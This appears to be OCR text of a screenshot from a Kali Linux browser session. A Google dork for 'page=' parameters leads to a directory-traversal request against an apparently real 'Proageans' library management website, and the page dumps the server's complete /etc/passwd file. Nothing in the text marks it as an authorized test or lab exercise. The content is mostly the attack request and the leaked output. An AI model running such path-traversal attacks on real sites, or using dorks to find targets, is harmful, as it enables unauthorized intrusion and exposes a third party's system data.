 Home
Kali-Linux-2020.3-vmware-a...
Mozilla Firefox
03:05 PM
98%
Mozilla Firefox
Kali Linux, an Off
allinurl:page=
LIBEST
Server Not Fo
MyProject - C
proageans.com/
Contact Us
Contact Us
google.com/u
Help - Flowin
Hack The Wo
www.proageans.com/home.php?page=../../../../../../../etc/passwd
Proageans
Online Library Management System
Home Operator Login Student Login Registration
Hello Welcome Proageans Library Management System
Proageans request all the user to have utmost benifit from this system
Powered_By: Proageans
Home About Us Services Contact Us Career Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run
/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false syslog:x:105:109::/home/syslog:/bin/false uuidd:x:106:110::/run/uuidd:
/bin/false statd:x:107:65534::/var/lib/nfs:/bin/false nslcd:x:108:112:nslcd name service LDAP connection daemon,,,:/var/run/nslcd
/:/bin/false sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin snmp:x:110:113::/var/lib/snmp:/usr/sbin/nologin
ntp:x:111:114::/home/ntp:/bin/false _lldpd:x:112:251::/var/run/lldpd:/bin/false messagebus:x:999:997::/home/messagebus:/bin/false
Debian-exim:x:998:996::/home/Debian-exim:/bin/false mailuser:x:200:200::/home/mailuser:/bin/false zabbix:x:997:999::/home/zabbix:
/bin/false wwwuser:x:500:15000::/home/wwwuser: varnish:x:113:115::/home/varnish:/bin/false varnishlog:x:114:117::/home
/varnishlog:/bin/false memcache:x:115:118:Memcached,,,:/nonexistent:/bin/false nginx:x:116:119:nginx user,,,:/nonexistent:
/bin/false pdnsd:x:117:13::/var/cache/pdnsd:/bin/false rbldns:x:118:120::/var/lib/rbldns:/bin/false sophos-spl-
user:x:1000:15011::/opt/sophos-spl:/bin/false sophos-spl-network:x:1001:15013::/opt/sophos-spl:/bin/false sophos-spl-
local:x:1002:15011::/opt/sophos-spl:/bin/false sophos-spl-updatescheduler:x:1003:15011::/opt/sophos-spl:/bin/false sophos-spl-
av:x:996:15011::/home/sophos-spl-av:/bin/false sophos-spl-threat-detector:x:995:15011::/home/sophos-spl-threat-detector:/bin/false
sophosav:x:1004:15014::/opt/sophos-av:/usr/sbin/nologin